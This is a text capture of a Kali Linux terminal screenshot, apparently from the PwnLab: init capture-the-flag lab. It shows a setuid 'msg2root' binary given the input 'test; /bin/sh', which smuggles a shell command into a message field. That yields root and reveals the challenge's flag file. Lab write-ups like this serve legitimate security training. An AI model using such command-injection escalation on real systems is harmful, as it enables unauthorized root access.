 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Wed 15:01 1
root@kali: ~
File Edit View Search Terminal Help
./msg2root
Message for root: test; /bin/sh
test; /bin/sh
test
# id
id
uid=1002(mike) gid=1002(mike) euid=0(root) egid=0(root) groups=0(root),1003(kane)
# ls /root
ls /root
flag.txt  messages.txt
# cat /root/messages.txt
cat /root/messages.txt
# cat /root/flag.txt
cat /root/flag.txt
Congrats
If  you are  reading this,  means  that you have  break 'init'
Pwnlab.  I hope  you enjoyed  and thanks  for  your time doing
this challenge.
Please send me  your  feedback or your  writeup,  I will  love
reading it
For sniferl4bs.com
claor@PwnLab.net - @Chronicoder
#
Right Ctrl